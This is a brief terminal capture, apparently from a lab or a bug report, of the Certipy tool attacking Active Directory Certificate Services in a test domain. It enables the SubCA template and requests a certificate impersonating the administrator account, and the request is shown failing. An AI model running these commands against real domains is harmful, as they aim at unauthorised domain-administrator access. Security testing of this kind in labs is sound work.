 ┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy ca -ca 'test-CA-CA' -target ca.test.local -enable-template SubCA -u test@test.local -p 'Password
123!'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully enabled 'SubCA' on 'test-CA-CA'
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy req -u test@test.local -p 'Password123!' -ca test-CA-CA -target ca.test.local -template SubCA -u
pn administrator@test.local
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permis
sions on the certificate template do not allow the current user to enroll for this type of certificate.
[*] Request ID is 77
Would you like to save the private key? (y/N) y
[*] Saved private key to 77.key
[-] Failed to request certificate